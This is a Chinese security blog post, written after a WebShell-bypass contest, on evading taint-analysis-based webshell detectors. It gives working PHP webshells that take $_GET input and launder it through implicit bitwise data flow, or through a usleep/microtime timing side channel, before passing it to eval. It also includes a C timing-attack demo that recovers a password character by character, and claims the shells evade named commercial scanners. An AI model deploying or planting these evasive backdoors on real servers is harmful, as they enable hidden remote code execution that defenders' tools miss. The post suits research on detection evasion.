PHP-WebShell绕过污点分析
前言*
阿里的伏魔活动绕WebShell结束了,交了18个,重复了12个。。不得不说,太卷了哈哈哈。写一下两个自己感觉比较有意思的绕过思路。
污点分析*
先谈谈什么是污点分析,这是一项非常老的技术。 污点分析是一种跟踪并且分析污点信息在程序中流动的技术。在漏洞分析的过程中,污点分析会将所有来自程序外部输入都标记成污点数据,然后跟踪和污点数据相关的信息流向,观察是否流向被定义好的sink点。
例子一*
#demo.php
<?php
$a = $_GET['a'];// source点,通过GET输入的数据会标记成污点信息
$b = base64_decode($a);//变量$b被$a污染了
eval($b); // sink,污点$b传到了eval处。
?>
❯ php .\demo.php
string(1166) "array(
0: Stmt_Expression(
expr: Expr_Assign(
var: Expr_Variable(
name: a //source
)
expr: Expr_ArrayDimFetch(
var: Expr_Variable(
name: _GET
)
dim: Scalar_String(
value: a
)
)
)
)
1: Stmt_Expression(
expr: Expr_Assign(
var: Expr_Variable(
name: b
)
expr: Expr_FuncCall(
name: Name(
parts: array(
0: base64_decode
)
)
args: array(
0: Arg(
name: null
value: Expr_Variable(
name: a //source
)
byRef: false
unpack: false
)
)
)
)
)
2: Stmt_Expression(
expr: Expr_Eval(
expr: Expr_Variable(
name: b //source
)
)
)
3: Stmt_Nop(
)
)"
 譬如需要先**对PHP程序分词**,生成AST(抽象语法树),进而在AST的基础上进行PHP的语法和词法分析,得到富有语义的IR中间代码,然后精确地字符串分析提取函数摘要,并创建CFG。其中函数摘要的准确性和CFG的完整性,保证了污点分析的准确性和效率。
污点分析阶段在前一阶段的基础上通过**变量回溯**的方法提取有效路径,将无关的路径“剪枝”,判断用户输入到达敏感点的路径上是否经过了有效的过滤,进而判断是否存在漏洞。
譬如需要先**对PHP程序分词**,生成AST(抽象语法树),进而在AST的基础上进行PHP的语法和词法分析,得到富有语义的IR中间代码,然后精确地字符串分析提取函数摘要,并创建CFG。其中函数摘要的准确性和CFG的完整性,保证了污点分析的准确性和效率。
污点分析阶段在前一阶段的基础上通过**变量回溯**的方法提取有效路径,将无关的路径“剪枝”,判断用户输入到达敏感点的路径上是否经过了有效的过滤,进而判断是否存在漏洞。
这些工作,需要对编译技术了解的十分透彻,而我的编程功底实在有限,无法自己写一个污点分析的最小化引擎。
绕过污点分析*
上面知识我们知道,污点分析跟踪观察的是source到sink的这个途径,那么可不可以把这条路径给隐藏呢?
AntiHybrid*
这个技巧是读论文学到的,这是一篇Usenix顶刊论文,作者为release版本的软件尽可能的阻止攻击者进行Fuzzing,提高hacker fuzz的难度和成本,提出了三条Fuzzification 的技术:
- SpeedBump, which amplifies the slowdown in normal executions by hundreds of times to the fuzzed execution 在一些非预期的错误处理路径注入延迟原语,影响Fuzz执行速度
- BranchTrap, interfering with feedback logic by hiding paths and polluting coverage maps。 插入大量对输入敏感的分支,使得Fuzz处理不得不浪费大量的资源处理这些无用的分支分析中
- AntiHybrid, hindering taint-analysis and symbolic execution。 作者将原始程序中的explicit data-flow转换为implicit data-flow,以阻碍污染分析。
下面重点介绍AntiHybrid的思路。
这是作者演讲的slide。为了抵抗dta,新建了一个anti_dta的变量,该变量根据source调节控制动态的赋值,借助于此,两个变量变得毫无关系,从而污点从input隐蔽转换到anti_data中。

下面是作者给出的antiHybrid的代码思路
 其中6-15行是核心,12行是if条件控制,隐蔽的把数据传到了ch变量。因此我们把这个思想搬运到这次的比赛中,譬如以下。
其中6-15行是核心,12行是if条件控制,隐蔽的把数据传到了ch变量。因此我们把这个思想搬运到这次的比赛中,譬如以下。
<?php
$temp = $_GET['a'];
$cha = $_GET['chr'];
$bbb = "";
for($i=0;$i < strlen($temp);$i++)
{
$ch = 0;
$temps = 0;
$temps2 = 0;
$kkkk = "1";
for($j=0;$j < 8;$j++)
{
$temps = ord($temp[$i]);//source
$temps2 = $temps & (1 << intval($j));
if($temps2 != 0)//source
{
$ch |= 1 << $j;//source
}
}
$bbb .= $cha($ch);//source
}
eval($bbb);
?>
侧信道*
侧信道攻击——是一种利用计算机不经意间释放出的信息信号(如功耗,电磁辐射,电脑硬件运行声)来进行破译的攻击模式。我更愿意将它视为一种思想,如何利用借助环境信息来推导出你想要的信息。下面我将使用一个简单的C语言程序说明一下时间侧信道如何发生。
时间侧信道*
这个例子是当时学习SGX侧信道的例子,对侧信道感兴趣的小伙伴可以自己把余下几个侧信道给做了。其中包括如何利用Page fault、flush-and-reload等等方法来侧信道攻击获取信息。 https://github.com/jovanbulck/sgx-tutorial-space18
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <cacheutils.h>
#include "secret.h"
#define NUM_SAMPLES 100000
#define DELAY 1
uint64_t diff[NUM_SAMPLES];
int user_len, secret_len;
char *read_from_user(void) //提供读写给用户
{
char *buffer = NULL;
int len; size_t size;
printf("Enter super secret password ('q' to exit): ");
if ((len=getline(&buffer, &size, stdin)) != -1)
{
buffer[len-1]='\0';
printf("--> You entered: '%s'\n", buffer);
return buffer;
}
else
{
printf("--> failure to read line\n");
return NULL;
}
}
void delay(void) //延迟函数,空白的for循环函数
{
volatile int i;
for (i=0; i<100;i++);
}
int check_pwd(char *user)//检测密钥是否正确
{//检查的方式
int i;
if (user_len != secret_len)//首先匹配长度是否一致
return 0;
delay();//延迟函数
for (i=0; i < user_len; i++)//然后逐字检查
{
if (user[i] != SECRET_PWD[i])
return 0;
delay();//延迟函数
}
return 1;
}
int compare(const void * a, const void * b) {
return ( *(uint64_t*)a - *(uint64_t*)b );
}
int main()
{
char *pwd;
int j, allowed = 0;
uint64_t tsc1, tsc2, med;
while ((pwd = read_from_user()) && strcmp(pwd, "q"))
{
user_len = strlen(pwd);
secret_len = strlen(SECRET_PWD);
for (j=0; j < NUM_SAMPLES; j++)//10000次循环比较
{
tsc1 = rdtsc_begin();//计时开始
allowed = check_pwd(pwd);
tsc2 = rdtsc_end();//结束计时
diff[j] = tsc2 - tsc1;//将结果存入diff数组
}
if (allowed)
{
printf("< ACCESS ALLOWED >\n");
}
else
{
printf("< ACCESS DENIED >\n");
}
qsort(diff, NUM_SAMPLES, sizeof(uint64_t), compare);//将结果排序
med = diff[NUM_SAMPLES/2];//输出众数
printf("time (med clock cycles): %lu\n", med);
free(pwd);
}
return 0;
}
pw0rld@pw0rld-code [11时34分52秒] -> % cat secret.h
#ifndef SECRET_H_INC
#define SECRET_H_INC
#define SECRET_PWD "524"//猜测的密钥是524
#define FR_SECRET 5
#endif
pw0rld@pw0rld-code [11时34分56秒] -> % ./a.out
Enter super secret password ('q' to exit): 6
--> You entered: '6'
< ACCESS DENIED > //由于上面check的流程是先检测密码的长度,我们先确定密码的位数
time (med clock cycles): 84
Enter super secret password ('q' to exit): 54
--> You entered: '54'
< ACCESS DENIED >
time (med clock cycles): 84
Enter super secret password ('q' to exit): 123
--> You entered: '123'
< ACCESS DENIED >
time (med clock cycles): 457 //输入三位之后,明显的发现测量的time变大了
Enter super secret password ('q' to exit): 543
--> You entered: '543'
< ACCESS DENIED >
time (med clock cycles): 978 //由于check是逐个比较的,第一位比较失败就不会往下比较。因此确定第一位
Enter super secret password ('q' to exit): 542
--> You entered: '542'
< ACCESS DENIED >
time (med clock cycles): 978
Enter super secret password ('q' to exit): 515
--> You entered: '515'
< ACCESS DENIED >
time (med clock cycles): 976
Enter super secret password ('q' to exit): 521
--> You entered: '521'
< ACCESS DENIED >
time (med clock cycles): 1367 //确定第二位
Enter super secret password ('q' to exit): 522
--> You entered: '522'
< ACCESS DENIED >
time (med clock cycles): 1367
Enter super secret password ('q' to exit): 523
--> You entered: '523'
< ACCESS DENIED >
time (med clock cycles): 1367
Enter super secret password ('q' to exit): 524
--> You entered: '524'
< ACCESS ALLOWED >
time (med clock cycles): 1601 //确定答案
Enter super secret password ('q' to exit):
microtime*
所以,侧信道思路就是:传入的source参数可以拆分成acsii,然后使用microtime来延时相对应的ascii时间,然后测量这个时间,通过获取程序执行的时间来恢复参数,从而得到一份干净的数据,然后送去sink
<?php
$temp = $_GET['a']; //source
$test = new SplQueue();
$time_stack = new SplQueue();
for($i=0;$i < strlen($temp);$i++)
{
$test->enqueue(ord($temp[$i]));//获取ascii存入队列,source
}
while(1)
{
if(($test->isEmpty()))//source
{
break;
}
$start = microtime(true);//干净的
usleep(($test->dequeue())*20000);// ascii 1毫秒 source
// $end = microtime(true); //干净的
$end = microtime(true); //干净的
$test->next();
$timesta = ceil(($end - $start)*1000);//干净的
$time_stack->enqueue(ceil(($timesta / 2) /10) - 1);//干净的
}
$hahh = "";
while(!($time_stack->isEmpty()))
{
$caaaa = $time_stack->dequeue();
$hahh .= chr($caaaa);
$time_stack->next();
}
eval($hahh);
?>
usleep(($test->dequeue())*20000) 这个是能恢复正确的ascii的,不排除存在极端情况无法恢复。
测试情况*
伏魔
 河马查杀1.8.2
河马查杀1.8.2
 长亭牧云
长亭牧云

内存侧信道*
除了时间侧信道外,我还研究了一下通过内存来进行侧信道恢复,我使用了memory_get_usage()和str_repeat()这两个函数来进行测量,但是php内存是补齐的,无法区分精确到各个参数命令。
<?php
$acsii_array = array();
for($i = 33;$i<127;$i++ )
{
$start = memory_get_usage(); // 36640
$a = str_repeat("b", $i); //之间相差 32+$aa-1
$ends = memory_get_usage(); // 57960
$k = $ends - $start - $i;
$acsii_array[chr($i)] = $ends - $start;
unset($a);
}
print_r("
<pre>");
print_r($acsii_array);

最后*
随着软件分析技术的发展,DevSecOps不断推进,污点追踪从学术圈搬到工业界,它也许是抵抗入侵的一道十分有力的防御。有了这么一层强有力的防御,也要求我们攻击者要思考如何针对新的防御方法来bypass,本文中绕过污点分析,就要想方设法来让引擎把污点弄丢,从而达到绕过的目的。